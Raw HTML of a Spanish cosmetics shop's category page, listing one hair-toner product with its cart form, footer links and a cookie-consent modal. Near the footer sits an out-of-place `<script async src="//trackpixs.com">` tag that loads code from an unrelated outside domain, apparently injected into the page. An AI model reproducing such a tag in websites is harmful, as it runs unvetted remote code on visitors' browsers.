        href="https://www.klerrcosmetics.es/1306-rubios-canas?order=product.random.desc"
        class="select-list js-search-link"
      >
        Aleatorio
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Mostrando 1-1 de 1 artículo(s)
    </div>
  </div>
</div>
          

        
         <div class="hidden-sm-down">
            
          </div>
        

          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19507" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/19507-ib-a+b-silver-5+5.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/14623-home_default/ib-a+b-silver-5+5.jpg"
					alt = "IB A+B SILVER 5+5"
					data-full-size-image-url = "https://www.klerrcosmetics.es/14623-large_default/ib-a+b-silver-5+5.jpg"
				  >
				  					<span class="product-additional" data-idproduct="19507"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="18" class="quantity_product quantity_product_19507" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19507" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19507" name="id_product_attribute">
		<input type="hidden" value="19507" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19507" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19507" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="19507" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/19507-ib-a+b-silver-5+5.html">IB A+B SILVER 5+5</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11.8">11,80 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Tratamiento para evitar el antiamarillo.
 </div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Mostrando 1-1 de 1 artículo(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Volver arriba
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          

          
            <div id="js-product-list-bottom"></div>
          


          </section>

    
    <div id="js-product-list-footer">
    </div>

    

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34576698155668845" data-toggle="collapse">
                    <h4 class="title_block">
	                SOBRE NOSOTROS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34576698155668845">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/14-aeu-legal-environmental-notice" target="_self">Información mediambiental</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/contactenos" target="_self">Contacto</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/mapa-web" target="_self">Mapa web</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/brand/1-klerr" target="_self">KLERR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8320544261091705" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMACIÓN
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8320544261091705">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/1-entrega" target="_self">Envío</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/12-aeu-legal-privacy" target="_self">Política de privacidad</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies" target="_self">Políticas de cookies</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_15325757375506258" data-toggle="collapse">
                    <h4 class="title_block">
	                categorías
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_15325757375506258">
                                                                        <li><a href="https://www.klerrcosmetics.es/56-barberia" target="_self">Barbería</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">Cabello</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">COSMETICA</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">MAQUILLAJE</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">MOBILIARIO</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">SÍGUENOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/KlerrCosmetics/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/klerr_cosmetics/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">FORMAS DE PAGO</h4>
                    <div class="block_content"><div><img src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png" alt="Pago seguro" width="101" height="27" data-mce-src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png"><br></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block credit_footer ApHtml">
	                    <div class="block_content"><p>Desarrollado por <a href="https://www.addis.es" target="_blank" rel="noopener" data-mce-href="https://www.addis.es">Addis</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <div class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda. </td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::a</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::c</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>ads/ga-audiences</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>2 años</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Utilizado por Google Analytics para controlar la tasa de peticiones </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se utiliza para acelerar la tasa de solicitudes. </td>
                                                            <td>1 minuto</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gd#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
<script async src="//trackpixs.com"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
